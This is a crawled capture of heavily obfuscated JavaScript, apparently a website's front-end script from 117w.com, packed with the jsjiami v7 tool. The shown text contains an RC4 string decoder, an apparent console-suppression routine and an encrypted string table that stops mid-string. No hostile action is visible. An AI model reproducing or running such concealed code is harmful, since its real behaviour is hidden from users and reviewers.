_0x36b2c6=_0x3b59be;_0x3934c2[_0x36b2c6(0xbf9,'\x54\x47\x72\x67')]($,_0x3934c2[_0x36b2c6(0xcb4,'\x68\x40\x56\x49')])[_0x36b2c6(0x551,'\x29\x40\x49\x23')](_0x3934c2[_0x36b2c6(0x40b,'\x50\x51\x47\x63')]);}),_0xeb2223[_0x3b59be(0x118b,'\x69\x30\x52\x6a')](_0xeb2223[_0x3b59be(0xaca,'\x36\x69\x49\x57')]($,_0xeb2223[_0x3b59be(0x588,'\x51\x49\x74\x54')])[_0x3b59be(0x6d1,'\x65\x61\x33\x5a')](),0x73)&&_0xeb2223[_0x3b59be(0x77d,'\x29\x40\x49\x23')]($,_0xeb2223[_0x3b59be(0x3b1,'\x36\x75\x70\x21')])[_0x3b59be(0x1b6,'\x73\x51\x30\x78')](_0xeb2223[_0x3b59be(0x2f7,'\x30\x39\x23\x6c')],_0xeb2223[_0x3b59be(0xf65,'\x6f\x6c\x5a\x66')]);var _0x1e34f9=_0xeb2223[_0x3b59be(0xe96,'\x6f\x6c\x5a\x66')]($,_0xeb2223[_0x3b59be(0xe0b,'\x49\x6d\x71\x49')])[_0x3b59be(0x522,'\x36\x69\x49\x57')]();_0x1e34f9&&(_0x1e34f9=_0x1e34f9[_0x3b59be(0xf54,'\x71\x36\x5a\x43')](_0xeb2223[_0x3b59be(0x5f1,'\x30\x39\x23\x6c')](String,_0xeb2223[_0x3b59be(0xda5,'\x6f\x6c\x5a\x66')](new Date()[_0x3b59be(0x170,'\x31\x59\x43\x31')](),0x1)),_0xeb2223[_0x3b59be(0xa41,'\x47\x45\x77\x4c')](String,new Date()[_0x3b59be(0xc71,'\x46\x24\x56\x70')]())),_0xeb2223[_0x3b59be(0x31a,'\x44\x51\x47\x6d')]($,_0xeb2223[_0x3b59be(0x897,'\x36\x75\x70\x21')])[_0x3b59be(0x5f2,'\x49\x6d\x71\x49')](_0x1e34f9));});}}],[{'\x6b\x65\x79':_0x16cfec[_0x328059(0x5d6,'\x68\x40\x56\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x177861=_0x328059;return _0x16cfec[_0x177861(0x1162,'\x45\x5b\x65\x24')];}}]),_0x13eb7f;}());_0x5664e4[_0x1b6cc4(0x3da,'\x49\x6d\x71\x49')]=_0x3784cb;},function(_0x3ee672,_0x5c9a93,_0xd4da59){},function(_0x16e459,_0x80c7d9){var _0x1b1341=_0x57b4c7;_0x16e459[_0x1b1341(0x53a,'\x73\x59\x6c\x26')]=_0x5a928a[_0x1b1341(0x281,'\x77\x34\x4e\x63')](_0x4fe79d,_0x5a928a[_0x1b1341(0x8fe,'\x53\x23\x5e\x75')]);},function(_0x5e3ed0,_0x121665,_0x4403c2){'use strict';var _0x2a3b80=_0x57b4c7,_0x4be957={'\x6d\x74\x44\x50\x55':function(_0x4dbcba,_0x3daf45){var _0x2f4c72=_0x5509;return _0x5a928a[_0x2f4c72(0x6da,'\x32\x4b\x26\x45')](_0x4dbcba,_0x3daf45);},'\x4b\x4f\x44\x53\x52':_0x5a928a[_0x2a3b80(0x62c,'\x73\x59\x6c\x26')],'\x64\x72\x56\x62\x6b':_0x5a928a[_0x2a3b80(0x185,'\x31\x71\x4c\x31')],'\x47\x76\x49\x68\x64':_0x5a928a[_0x2a3b80(0xe67,'\x47\x45\x77\x4c')],'\x45\x75\x6c\x64\x7a':_0x5a928a[_0x2a3b80(0xafd,'\x4e\x4d\x6a\x48')],'\x42\x4f\x5a\x77\x5a':_0x5a928a[_0x2a3b80(0x789,'\x28\x2a\x45\x43')],'\x68\x64\x52\x74\x70':_0x5a928a[_0x2a3b80(0x6c8,'\x41\x76\x57\x70')],'\x79\x54\x58\x72\x4a':function(_0x3c80a2,_0x1cca77){var _0x34b0ae=_0x2a3b80;return _0x5a928a[_0x34b0ae(0x68a,'\x5e\x4c\x63\x6a')](_0x3c80a2,_0x1cca77);},'\x43\x6e\x58\x63\x78':_0x5a928a[_0x2a3b80(0x4f4,'\x32\x4b\x26\x45')],'\x41\x79\x68\x54\x4e':function(_0x317310,_0x68d523){var _0x3b451d=_0x2a3b80;return _0x5a928a[_0x3b451d(0x168,'\x38\x25\x56\x30')](_0x317310,_0x68d523);},'\x57\x66\x42\x57\x75':_0x5a928a[_0x2a3b80(0xb89,'\x79\x63\x4b\x66')],'\x6d\x44\x6d\x72\x67':_0x5a928a[_0x2a3b80(0x10aa,'\x73\x51\x30\x78')]};Object[_0x2a3b80(0xb20,'\x6c\x47\x4c\x28')](_0x121665,_0x5a928a[_0x2a3b80(0x9fe,'\x45\x5b\x65\x24')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x121665[_0x2a3b80(0x299,'\x38\x25\x56\x30')]=function(_0x4633e8){var _0x3d9902=_0x2a3b80,_0x1fbda9=_0x4be957[_0x3d9902(0x89e,'\x36\x75\x70\x21')](_0x4be957[_0x3d9902(0x7e9,'\x4f\x68\x28\x5a')],new Date()[_0x3d9902(0xe30,'\x68\x66\x36\x33')]()),_0x4ad094=_0x4be957[_0x3d9902(0x1018,'\x77\x34\x4e\x63')][_0x3d9902(0x45c,'\x4e\x6a\x34\x4d')](_0x1fbda9,_0x4be957[_0x3d9902(0x878,'\x35\x29\x24\x29')])[_0x3d9902(0xd26,'\x6f\x6c\x5a\x66')](_0x1fbda9,_0x4be957[_0x3d9902(0xb1f,'\x64\x53\x32\x4d')])[_0x3d9902(0xd66,'\x49\x6d\x71\x49')](_0x4633e8,_0x4be957[_0x3d9902(0xc54,'\x30\x39\x23\x6c')])[_0x3d9902(0xf5a,'\x68\x40\x56\x49')](_0x1fbda9,_0x4be957[_0x3d9902(0x4a1,'\x73\x59\x6c\x26')]),_0x2aa1d6=_0x4be957[_0x3d9902(0xa2c,'\x73\x7a\x23\x5a')]($,_0x4ad094)[_0x3d9902(0x3cf,'\x69\x30\x52\x6a')](_0x4be957[_0x3d9902(0xd3b,'\x46\x24\x56\x70')]),_0x1f7598=_0x4be957[_0x3d9902(0x5a0,'\x4f\x68\x28\x5a')](_0x4be957[_0x3d9902(0x14b,'\x46\x24\x56\x70')],_0x2aa1d6[_0x3d9902(0x32c,'\x4f\x68\x28\x5a')](_0x4be957[_0x3d9902(0x10c0,'\x38\x25\x56\x30')]));return _0x2aa1d6[_0x3d9902(0x2b0,'\x69\x30\x52\x6a')](),_0x1f7598;};},function(_0x167fe2,_0x1b352c){var _0x46d175=_0x57b4c7;_0x167fe2[_0x46d175(0x30e,'\x73\x34\x50\x26')]=_0x5a928a[_0x46d175(0x131,'\x4c\x59\x67\x78')](_0x4fe79d,_0x5a928a[_0x46d175(0xf28,'\x4e\x4d\x6a\x48')]);}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/2.0.8/index.js
body_size: 30541
content:
var version_='jsjiami.com.v7';var _0xad4fbd=_0x4de0;function _0x4de0(_0x247646,_0x418e4d){var _0x5e77e2=_0x55eb();return _0x4de0=function(_0x52be4e,_0x47a907){_0x52be4e=_0x52be4e-0x70;var _0x55ebab=_0x5e77e2[_0x52be4e];if(_0x4de0['\x78\x73\x5a\x56\x57\x55']===undefined){var _0x4de072=function(_0x24e129){var _0x2aacd9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x16548e='',_0x295e29='';for(var _0x552f46=0x0,_0x50b15f,_0x20b77e,_0x3bd767=0x0;_0x20b77e=_0x24e129['\x63\x68\x61\x72\x41\x74'](_0x3bd767++);~_0x20b77e&&(_0x50b15f=_0x552f46%0x4?_0x50b15f*0x40+_0x20b77e:_0x20b77e,_0x552f46++%0x4)?_0x16548e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50b15f>>(-0x2*_0x552f46&0x6)):0x0){_0x20b77e=_0x2aacd9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x20b77e);}for(var _0x5d367d=0x0,_0x17b597=_0x16548e['\x6c\x65\x6e\x67\x74\x68'];_0x5d367d<_0x17b597;_0x5d367d++){_0x295e29+='\x25'+('\x30\x30'+_0x16548e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d367d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x295e29);};var _0x19724a=function(_0x24d463,_0x17a860){var _0x584863=[],_0x145743=0x0,_0x417149,_0x55bc7a='';_0x24d463=_0x4de072(_0x24d463);var _0x2bf5b7;for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x584863[_0x2bf5b7]=_0x2bf5b7;}for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x145743=(_0x145743+_0x584863[_0x2bf5b7]+_0x17a860['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bf5b7%_0x17a860['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149;}_0x2bf5b7=0x0,_0x145743=0x0;for(var _0x554c47=0x0;_0x554c47<_0x24d463['\x6c\x65\x6e\x67\x74\x68'];_0x554c47++){_0x2bf5b7=(_0x2bf5b7+0x1)%0x100,_0x145743=(_0x145743+_0x584863[_0x2bf5b7])%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149,_0x55bc7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x24d463['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x554c47)^_0x584863[(_0x584863[_0x2bf5b7]+_0x584863[_0x145743])%0x100]);}return _0x55bc7a;};_0x4de0['\x52\x67\x4b\x47\x54\x6a']=_0x19724a,_0x247646=arguments,_0x4de0['\x78\x73\x5a\x56\x57\x55']=!![];}var _0x2cf298=_0x5e77e2[0x0],_0x3ef883=_0x52be4e+_0x2cf298,_0xccddd0=_0x247646[_0x3ef883];return!_0xccddd0?(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']===undefined&&(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']=!![]),_0x55ebab=_0x4de0['\x52\x67\x4b\x47\x54\x6a'](_0x55ebab,_0x47a907),_0x247646[_0x3ef883]=_0x55ebab):_0x55ebab=_0xccddd0,_0x55ebab;},_0x4de0(_0x247646,_0x418e4d);}(function(_0x3b31a9,_0x4d1d16,_0x180f50,_0xcd420d,_0xdc7919,_0xbfb084,_0x1ae7a9){return _0x3b31a9=_0x3b31a9>>0x8,_0xbfb084='hs',_0x1ae7a9='hs',function(_0x34ab7b,_0x1bc6b1,_0x594967,_0x340161,_0x5da820){var _0x5160c6=_0x4de0;_0x340161='tfi',_0xbfb084=_0x340161+_0xbfb084,_0x5da820='up',_0x1ae7a9+=_0x5da820,_0xbfb084=_0x594967(_0xbfb084),_0x1ae7a9=_0x594967(_0x1ae7a9),_0x594967=0x0;var _0x12e14d=_0x34ab7b();while(!![]&&--_0xcd420d+_0x1bc6b1){try{_0x340161=parseInt(_0x5160c6(0x288,'\x41\x5a\x4c\x31'))/0x1+parseInt(_0x5160c6(0xb0,'\x24\x39\x47\x25'))/0x2+-parseInt(_0x5160c6(0x2ae,'\x39\x46\x64\x63'))/0x3*(parseInt(_0x5160c6(0xc3,'\x59\x5e\x40\x76'))/0x4)+parseInt(_0x5160c6(0x207,'\x44\x50\x68\x79'))/0x5+-parseInt(_0x5160c6(0xea,'\x72\x69\x73\x41'))/0x6*(-parseInt(_0x5160c6(0x12a,'\x57\x6e\x30\x43'))/0x7)+-parseInt(_0x5160c6(0x19c,'\x30\x71\x72\x65'))/0x8+-parseInt(_0x5160c6(0x123,'\x28\x6d\x6e\x31'))/0x9;}catch(_0x511986){_0x340161=_0x594967;}finally{_0x5da820=_0x12e14d[_0xbfb084]();if(_0x3b31a9<=_0xcd420d)_0x594967?_0xdc7919?_0x340161=_0x5da820:_0xdc7919=_0x5da820:_0x594967=_0x5da820;else{if(_0x594967==_0xdc7919['replace'](/[VHKJrSxBpLegTDXb=]/g,'')){if(_0x340161===_0x1bc6b1){_0x12e14d['un'+_0xbfb084](_0x5da820);break;}_0x12e14d[_0x1ae7a9](_0x5da820);}}}}}(_0x180f50,_0x4d1d16,function(_0x5396da,_0x1172d7,_0x5a45b5,_0x363b54,_0x4d0c69,_0x39cbab,_0x586da5){return _0x1172d7='\x73\x70\x6c\x69\x74',_0x5396da=arguments[0x0],_0x5396da=_0x5396da[_0x1172d7](''),_0x5a45b5='\x72\x65\x76\x65\x72\x73\x65',_0x5396da=_0x5396da[_0x5a45b5]('\x76'),_0x363b54='\x6a\x6f\x69\x6e',(0x1396e0,_0x5396da[_0x363b54](''));});}(0xca00,0x1d601,_0x55eb,0xcc),_0x55eb)&&(version_=_0x55eb);var _0x47a907=(function(){var _0xb29305=!![];return function(_0x105686,_0x31aa12){var _0x29b59f=_0xb29305?function(){var _0x27ebe2=_0x4de0;if(_0x31aa12){var _0x352da1=_0x31aa12[_0x27ebe2(0x253,'\x79\x21\x67\x5b')](_0x105686,arguments);return _0x31aa12=null,_0x352da1;}}:function(){};return _0xb29305=![],_0x29b59f;};}()),_0x52be4e=_0x47a907(this,function(){var _0x1b916d=_0x4de0,_0x42d694={'\x64\x47\x6d\x67\x55':function(_0x7c2df0,_0x14675d){return _0x7c2df0!==_0x14675d;},'\x63\x43\x57\x58\x62':_0x1b916d(0x8c,'\x69\x23\x42\x74'),'\x4b\x63\x47\x4c\x77':function(_0x4c94f0,_0x509046){return _0x4c94f0===_0x509046;},'\x46\x68\x6a\x51\x48':_0x1b916d(0x2b4,'\x77\x41\x35\x24'),'\x58\x76\x7a\x4f\x4f':function(_0x431791,_0x464bde){return _0x431791===_0x464bde;},'\x6e\x52\x4c\x4b\x51':_0x1b916d(0x2a6,'\x45\x55\x58\x65'),'\x62\x7a\x6d\x6c\x4e':function(_0x31cd4d,_0x1908df){return _0x31cd4d===_0x1908df;},'\x56\x62\x59\x57\x71':_0x1b916d(0x264,'\x26\x67\x69\x56'),'\x57\x65\x58\x6e\x54':_0x1b916d(0xc5,'\x51\x78\x76\x5e'),'\x4f\x41\x42\x4f\x6d':_0x1b916d(0x21c,'\x4f\x4b\x4c\x65'),'\x67\x6c\x6e\x5a\x45':_0x1b916d(0x16b,'\x47\x25\x64\x53'),'\x78\x67\x75\x6a\x75':_0x1b916d(0x102,'\x45\x55\x58\x65'),'\x62\x58\x51\x7a\x62':_0x1b916d(0x1d1,'\x55\x5b\x6a\x56'),'\x6d\x45\x6a\x41\x4a':_0x1b916d(0xde,'\x6d\x52\x62\x56'),'\x6c\x46\x51\x7a\x45':function(_0x29f436,_0x448a7d){return _0x29f436<_0x448a7d;},'\x71\x76\x51\x47\x79':_0x1b916d(0x256,'\x4f\x39\x4c\x54')},_0x230190=_0x42d694[_0x1b916d(0x1ed,'\x4f\x39\x4c\x54')](typeof window,_0x42d694[_0x1b916d(0xe7,'\x6d\x58\x55\x41')])?window:_0x42d694[_0x1b916d(0x243,'\x57\x6f\x2a\x26')](typeof process,_0x42d694[_0x1b916d(0x23f,'\x77\x4b\x57\x73')])&&_0x42d694[_0x1b916d(0x1b3,'\x45\x55\x58\x65')](typeof require,_0x42d694[_0x1b916d(0x190,'\x39\x46\x64\x63')])&&_0x42d694[_0x1b916d(0x1c3,'\x2a\x39\x70\x66')](typeof global,_0x42d694[_0x1b916d(0x281,'\x2a\x39\x70\x66')])?global:this,_0x477017=_0x230190[_0x1b916d(0xf9,'\x2a\x39\x70\x66')]=_0x230190[_0x1b916d(0x18f,'\x74\x43\x24\x69')]||{},_0x4f1b63=[_0x42d694[_0x1b916d(0x215,'\x33\x6c\x6f\x62')],_0x42d694[_0x1b916d(0x22f,'\x5a\x5e\x72\x30')],_0x42d694[_0x1b916d(0xe4,'\x69\x23\x42\x74')],_0x42d694[_0x1b916d(0x1ff,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0xbd,'\x57\x6f\x2a\x26')],_0x42d694[_0x1b916d(0x1cb,'\x33\x5b\x76\x40')],_0x42d694[_0x1b916d(0xf8,'\x51\x78\x76\x5e')]];for(var _0x36001b=0x0;_0x42d694[_0x1b916d(0x183,'\x4f\x39\x4c\x54')](_0x36001b,_0x4f1b63[_0x1b916d(0xe0,'\x57\x6e\x30\x43')]);_0x36001b++){var _0x1071d5=_0x42d694[_0x1b916d(0x224,'\x44\x50\x68\x79')][_0x1b916d(0x1ca,'\x26\x67\x69\x56')]('\x7c'),_0x26d78e=0x0;while(!![]){switch(_0x1071d5[_0x26d78e++]){case'\x30':_0x477017[_0x2f0799]=_0x420bb5;continue;case'\x31':_0x420bb5[_0x1b916d(0x1b2,'\x44\x50\x68\x79')]=_0x47a907[_0x1b916d(0x265,'\x77\x41\x35\x24')](_0x47a907);continue;case'\x32':var _0x2dfa4c=_0x477017[_0x2f0799]||_0x420bb5;continue;case'\x33':var _0x420bb5=_0x47a907[_0x1b916d(0x26b,'\x24\x5d\x57\x79')][_0x1b916d(0x1b1,'\x4f\x44\x37\x68')][_0x1b916d(0x188,'\x78\x77\x75\x38')](_0x47a907);continue;case'\x34':var _0x2f0799=_0x4f1b63[_0x36001b];continue;case'\x35':_0x420bb5[_0x1b916d(0xfa,'\x44\x50\x68\x79')]=_0x2dfa4c[_0x1b916d(0x227,'\x26\x67\x69\x56')][_0x1b916d(0xdc,'\x74\x43\x24\x69')](_0x2dfa4c);continue;}break;}}});function _0x55eb(){var _0x73e802=(function(){return[version_,'\x65\x53\x6a\x4b\x73\x65\x6a\x56\x58\x69\x70\x54\x61\x42\x6d\x58\x67\x53\x69\x2e\x48\x44\x67\x63\x4a\x72\x6f\x54\x4a\x6d\x72\x42\x2e\x78\x76\x62\x4c\x37\x78\x44\x3d\x3d','\x57\x4f\x76\x50\x57\x4f\x58\x33\x6e\x57','\x57\x37\x7a\x39\x6d\x6d\x6f\x69\x57\x4f\x4c\x63\x70\x47','\x57\x34\x4e\x64\x4f\x53\x6f\x73\x61\x38\x6b\x39\x57\x52\x72\x65\x45\x47\x70\x64\x4a\x43\x6f\x57\x77\x57\x74\x64\x51\x77\x39\x4b\x57\x52\x54\x43\x57\x50\x37\x63\x4a\x43\x6f\x30','\x64\x4c\x66\x50\x45\x58\x4f','\x7a\x38\x6b\x56\x57\x36\x48\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x38','\x57\x37\x5a\x63\x56\x43\x6b\x39\x44\x4e\x61','\x72\x43\x6b\x49\x57\x36\x39\x76\x46\x71','\x77\x6d\x6b\x56\x57\x37\x50\x4a\x41\x47','\x57\x37\x31\x41\x57\x4f\x71\x4f\x7a\x47','\x78\x53\x6b\x4b\x79\x43\x6b\x4d\x57\x36\x35\x72\x57\x50\x6c\x63\x48\x43\x6f\x59','\x67\x43\x6b\x70\x6a\x49\x6d','\x43\x53\x6b\x52\x45\x53\x6b\x36\x57\x37\x7a\x79','\x67\x30\x70\x64\x49\x73\x5a\x63\x53\x57','\x76\x38\x6f\x4f\x57\x51\x70\x64\x4d\x57\x43','\x57\x36\x33\x63\x53\x43\x6b\x42\x57\x52\x30\x36\x57\x35\x2f\x64\x47\x61','\x57\x37\x62\x58\x57\x50\x30\x41\x57\x37\x4b','\x45\x38\x6f\x64\x65\x4d\x6c\x64\x53\x75\x37\x64\x47\x63\x75','\x57\x34\x7a\x44\x57\x52\x43\x36','\x68\x6d\x6b\x56\x57\x35\x68\x63\x51\x30\x43','\x57\x4f\x33\x64\x48\x5a\x69\x61\x46\x47','\x6a\x38\x6b\x5a\x6c\x67\x4a\x63\x52\x71','\x68\x6d\x6b\x61\x57\x34\x4c\x69\x57\x51\x61','\x57\x52\x42\x64\x50\x73\x34\x41\x76\x57\x47','\x57\x51\x4e\x63\x51\x64\x69\x67\x62\x61','\x57\x34\x33\x64\x51\x6d\x6f\x69\x70\x38\x6b\x4c\x57\x52\x7a\x58','\x70\x43\x6f\x66\x57\x4f\x68\x64\x47\x53\x6f\x76','\x75\x53\x6f\x2b\x42\x31\x78\x64\x54\x57','\x6d\x72\x52\x64\x55\x6d\x6b\x63\x79\x71','\x57\x50\x4f\x4e\x57\x34\x42\x64\x4c\x57','\x68\x6d\x6f\x37\x57\x50\x4a\x64\x56\x38\x6f\x76','\x57\x52\x6c\x63\x48\x38\x6b\x42','\x77\x38\x6f\x6f\x74\x38\x6f\x4e\x64\x47','\x57\x34\x69\x46\x43\x4c\x78\x63\x56\x43\x6b\x72\x57\x34\x53','\x57\x52\x4e\x64\x48\x59\x47\x45\x72\x57','\x78\x43\x6f\x62\x6b\x65\x4e\x64\x4e\x57','\x70\x62\x52\x64\x4c\x43\x6b\x59\x77\x4e\x38','\x57\x50\x4b\x49\x57\x35\x4e\x64\x4c\x49\x75','\x74\x53\x6f\x71\x46\x68\x6c\x64\x54\x38\x6b\x61\x46\x48\x37\x63\x47\x67\x6c\x63\x4a\x59\x71','\x57\x36\x52\x63\x47\x53\x6b\x51\x73\x4d\x4c\x72\x67\x61','\x6d\x53\x6b\x49\x57\x34\x58\x39\x57\x51\x61','\x6a\x4c\x35\x71\x72\x58\x4f','\x64\x5a\x56\x63\x55\x74\x76\x67','\x57\x51\x68\x63\x56\x6d\x6b\x61\x57\x52\x43\x33\x57\x34\x38','\x63\x72\x47\x47\x57\x4f\x4c\x2b\x57\x50\x65\x2b','\x6f\x4a\x46\x64\x4b\x43\x6b\x2b\x46\x61','\x64\x43\x6b\x4b\x65\x53\x6f\x51\x75\x47','\x57\x34\x54\x32\x70\x4b\x43\x47','\x67\x53\x6b\x79\x65\x38\x6f\x4d\x73\x71','\x57\x34\x37\x64\x51\x43\x6b\x31','\x6c\x72\x31\x70\x57\x37\x47\x6c\x57\x37\x48\x6a\x68\x47\x5a\x64\x54\x6d\x6b\x36','\x57\x52\x6a\x68\x61\x6d\x6f\x71\x57\x37\x4e\x64\x47\x61','\x6c\x43\x6b\x47\x57\x36\x78\x63\x4d\x4b\x6d','\x45\x75\x4f\x42\x57\x52\x6d','\x66\x6d\x6b\x71\x66\x43\x6f\x79\x76\x63\x30','\x64\x48\x4a\x63\x56\x49\x31\x34','\x46\x53\x6b\x75\x57\x37\x4b\x43\x57\x34\x33\x63\x55\x6d\x6b\x51\x61\x58\x54\x62\x46\x53\x6f\x44\x57\x35\x66\x31\x57\x52\x4b','\x42\x53\x6f\x2b\x43\x66\x2f\x64\x48\x57','\x73\x4e\x75\x68\x57\x50\x6c\x64\x56\x43\x6b\x33\x62\x71','\x78\x53\x6f\x70\x57\x52\x52\x64\x4d\x4a\x61\x65\x57\x52\x4e\x64\x56\x47\x71','\x57\x35\x31\x35\x6c\x66\x47\x53\x77\x6d\x6f\x4c\x57\x37\x4e\x63\x52\x57','\x57\x52\x69\x4b\x57\x34\x2f\x64\x53\x62\x34','\x57\x52\x64\x63\x4f\x43\x6b\x6d\x57\x34\x69\x6b','\x75\x47\x69\x73\x41\x53\x6f\x6e\x75\x57\x37\x64\x53\x38\x6b\x41','\x64\x38\x6b\x63\x57\x37\x4e\x63\x50\x4e\x37\x64\x47\x53\x6f\x36\x70\x43\x6b\x71\x78\x6d\x6b\x48\x75\x43\x6f\x4d\x57\x52\x31\x77\x7a\x4c\x79\x55\x57\x36\x65','\x6a\x6d\x6b\x70\x6a\x73\x42\x63\x50\x53\x6f\x44\x74\x47','\x57\x34\x2f\x64\x50\x53\x6f\x49\x66\x43\x6b\x6f','\x66\x30\x7a\x6a\x70\x6d\x6b\x45\x67\x64\x37\x64\x4b\x38\x6b\x50\x57\x52\x72\x4d\x57\x37\x69','\x6d\x62\x79\x47\x57\x52\x35\x54','\x79\x38\x6f\x77\x57\x4f\x38\x75\x57\x35\x79','\x6d\x4a\x2f\x63\x4b\x68\x34\x72\x57\x50\x48\x4d','\x75\x38\x6f\x4d\x71\x43\x6f\x50\x65\x43\x6f\x4b\x57\x50\x70\x63\x56\x38\x6f\x36\x57\x51\x37\x64\x4a\x33\x4a\x64\x48\x43\x6b\x42','\x72\x38\x6f\x74\x57\x52\x56\x64\x49\x59\x30\x4e\x57\x51\x4e\x64\x51\x48\x75\x41','\x75\x53\x6f\x37\x76\x38\x6f\x56\x64\x43\x6f\x31\x57\x52\x61','\x57\x52\x56\x64\x55\x4a\x47\x62\x45\x61','\x6b\x67\x42\x64\x53\x64\x70\x63\x4c\x72\x65','\x43\x78\x70\x64\x51\x47','\x45\x76\x38\x73\x57\x51\x7a\x5a','\x41\x6d\x6b\x52\x57\x36\x39\x31\x45\x76\x48\x77\x57\x50\x44\x50\x76\x33\x75\x42\x62\x30\x39\x38\x57\x50\x5a\x64\x51\x62\x4e\x63\x49\x63\x56\x63\x50\x72\x78\x64\x53\x53\x6b\x58','\x57\x36\x52\x63\x4d\x43\x6b\x58\x76\x33\x72\x45\x65\x76\x56\x63\x4d\x47','\x67\x4b\x76\x46\x46\x58\x30','\x72\x66\x54\x78\x72\x38\x6f\x72\x66\x61','\x57\x51\x68\x64\x51\x59\x30\x2f\x71\x61','\x57\x52\x4a\x63\x4c\x75\x71\x34\x57\x34\x6d','\x46\x6d\x6b\x2b\x57\x37\x44\x74\x45\x47','\x57\x51\x48\x33\x57\x51\x39\x6f\x6d\x57','\x70\x53\x6b\x2b\x61\x43\x6f\x69\x57\x35\x61\x54\x45\x68\x2f\x64\x56\x43\x6b\x34\x57\x34\x68\x64\x4a\x43\x6f\x32\x57\x51\x47','\x57\x52\x68\x63\x55\x57\x4b\x42\x6b\x71','\x42\x31\x30\x79\x57\x50\x78\x64\x4b\x57','\x57\x34\x31\x33\x57\x51\x53\x46\x45\x47','\x57\x34\x6a\x44\x57\x52\x75\x51\x57\x37\x42\x63\x4a\x61','\x75\x43\x6f\x4c\x57\x52\x71\x6e\x57\x36\x75','\x6e\x6d\x6b\x75\x6f\x33\x37\x63\x4a\x6d\x6b\x5a\x6a\x43\x6f\x2b\x63\x66\x56\x64\x4d\x71','\x62\x43\x6b\x6a\x78\x6d\x6b\x48\x57\x52\x43','\x57\x36\x52\x63\x4d\x43\x6b\x57','\x57\x37\x46\x64\x51\x43\x6b\x32\x57\x34\x6e\x42\x57\x4f\x6d','\x74\x6d\x6b\x61\x75\x6d\x6b\x67\x57\x35\x4b','\x57\x50\x33\x63\x47\x65\x47\x77\x57\x35\x4f','\x57\x37\x58\x49\x57\x51\x38\x76\x57\x37\x47','\x67\x72\x34\x66\x57\x4f\x58\x31','\x78\x43\x6f\x6e\x57\x52\x4e\x64\x48\x59\x53','\x7a\x38\x6b\x36\x7a\x38\x6b\x34','\x46\x31\x57\x4c\x57\x51\x35\x51','\x45\x4c\x43\x78\x57\x50\x6a\x42','\x57\x52\x53\x49\x67\x32\x53\x73\x63\x53\x6b\x59\x57\x34\x57\x5a\x73\x61\x4a\x64\x47\x47','\x7a\x38\x6f\x43\x57\x50\x74\x64\x4e\x49\x53','\x57\x36\x76\x64\x6b\x67\x75\x30\x71\x53\x6f\x41\x57\x35\x74\x63\x4e\x38\x6b\x71\x57\x36\x6e\x38\x61\x38\x6b\x68\x44\x68\x56\x63\x4b\x4a\x58\x31\x68\x53\x6f\x30\x57\x37\x68\x64\x54\x59\x64\x63\x4d\x57','\x71\x78\x39\x32\x76\x53\x6f\x44','\x57\x52\x79\x52\x70\x68\x69\x54','\x46\x38\x6b\x35\x57\x52\x6c\x64\x55\x43\x6b\x6e\x57\x35\x74\x63\x4d\x61','\x61\x53\x6b\x6a\x57\x35\x6a\x34\x57\x4f\x69','\x57\x51\x46\x64\x52\x59\x30\x77\x71\x62\x4c\x59\x57\x4f\x68\x64\x52\x73\x69\x59\x57\x36\x68\x64\x4b\x38\x6b\x34\x57\x4f\x30\x6d\x6a\x53\x6b\x33\x57\x52\x34','\x6f\x53\x6b\x2b\x62\x53\x6f\x6e\x44\x71','\x63\x53\x6b\x6b\x77\x38\x6b\x49\x57\x4f\x30','\x46\x38\x6f\x66\x57\x35\x47\x2f\x6c\x61','\x79\x66\x65\x49\x57\x52\x68\x64\x4b\x71','\x44\x68\x74\x64\x51\x38\x6f\x64\x6e\x47','\x6a\x6d\x6b\x6b\x69\x74\x74\x63\x54\x43\x6f\x44\x75\x5a\x74\x63\x53\x57','\x6e\x38\x6b\x2f\x6d\x38\x6f\x34\x41\x47','\x65\x30\x6c\x64\x54\x74\x68\x63\x4f\x57','\x66\x67\x52\x64\x54\x49\x78\x63\x47\x47\x4a\x63\x4c\x53\x6f\x58\x6e\x43\x6b\x65\x57\x34\x71','\x6d\x59\x70\x63\x4c\x47\x7a\x6f','\x78\x53\x6b\x58\x57\x34\x57\x59\x57\x35\x69','\x57\x51\x70\x63\x52\x58\x69\x54\x66\x57','\x62\x43\x6b\x72\x44\x38\x6b\x49\x57\x52\x79','\x57\x51\x38\x4b\x68\x75\x75\x6b\x65\x53\x6b\x4c\x57\x35\x43','\x70\x53\x6b\x67\x57\x37\x52\x63\x50\x32\x46\x64\x4b\x38\x6b\x46\x6b\x6d\x6b\x75\x78\x53\x6b\x35\x70\x43\x6f\x55\x57\x36\x35\x62\x42\x31\x4b\x34\x57\x36\x61\x2b\x6e\x78\x33\x63\x4e\x38\x6